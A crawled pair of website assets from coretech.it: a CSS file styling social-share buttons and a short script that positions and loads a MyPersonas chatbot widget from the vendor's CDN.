content_type: text/css
request_url: https://www.coretech.it/it/_public/socialShare/socialButtons.css
body_size: 475
content:
.btn-squared-default {
    width: 40px !important;
    height: 40px !important;
    font-size: 10px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 10px 3px 10px 0;
    color: white !important;
}

.btn-squared-default:hover {
    border: 1px solid white;
    font-weight: 800;
    color: #D1D1D1;
}
.btn-facebook {
    background-color: #4267B2;
}

.btn-linkedin {
    background-color: #0077B5;
}

.btn-whatsapp {
    background-color: #4DA735;
}

.btn-telegram {
    background-color: #35ABE8;
}

.btn-twitter {
    background-color: #5EA9DD;
}

.btn-envelope {
    background-color: gray;
}

.btn-plus {
    background-color: #CC302C;
}

.btn-pinterest {
    background-color: #CB2026;
}

.btn-tumblr {
    background-color: #37465D;
}
.btn-clone{
    background-color: #CB2026;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 733
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    // Inject CSS to ensure chatbot stays in bottom-right corner
    var style = document.createElement('style');
    style.textContent = `
        /* MyPersonas chatbot widget positioning fix */
        #mypersonas-widget,
        [id^="mypersonas"],
        .mypersonas-widget,
        [class*="mypersonas"] {
            position: fixed !important;
            bottom: 20px !important;
            right: 20px !important;
            left: auto !important;
            top: auto !important;
            transform: none !important;
        }
        /* Ensure iframe container also stays positioned */
        #mypersonas-widget iframe,
        [id^="mypersonas"] iframe {
            position: relative !important;
        }
    `;
    document.head.appendChild(style);

    // Load the MyPersonas script
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();



